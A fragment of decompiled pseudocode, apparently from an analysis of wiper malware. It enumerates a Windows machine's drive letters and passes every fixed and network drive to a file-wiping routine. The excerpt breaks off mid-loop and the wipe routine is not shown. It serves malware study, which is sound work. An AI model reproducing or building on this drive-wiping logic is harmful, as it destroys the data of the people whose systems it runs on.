 logicalDrives = GetLogicalDrives();
s_A:\* = L"A:\\*";
driveLetterCopy = driveLetter;
/* memcopy of A:\* into driveLetter */
for (i = 0xa; i != 0x0; i = i + -0x1) {
*(undefined *)driveLetterCopy = *(undefined *)s_A:\*;
s_A:\* = (wchar_t *)((int)s_A:\* + 0x1);
driveLetterCopy = (WCHAR *)((int)driveLetterCopy + 0x1);
}
local_20 = 0x0;
i = 0x0;
do {
dVar1 = pow(2.0,(double)i);
local_3c = (uint)(longlong)ROUND(dVar1);
if ((local_3c & logicalDrives) != 0x0) {
driveLetter[0] = (short)i + L'A';
driveType = GetDriveTypeW(driveLetter);
if (driveType != DRIVE_FIXED) {
driveType = GetDriveTypeW(driveLetter);
if (driveType != DRIVE_REMOTE) goto LAB_next_iteration;
}
local_20 = 0x2a;
iterate_and_wipe_files_on_drive(driveLetter);
local_20 = 0x0;
}
LAB_next_iteration:
i = i + 0x1;
/* 26 is the length of the alphabet, meaning all drive letters have been
exhausted at this point */
if (i == 26) {
return;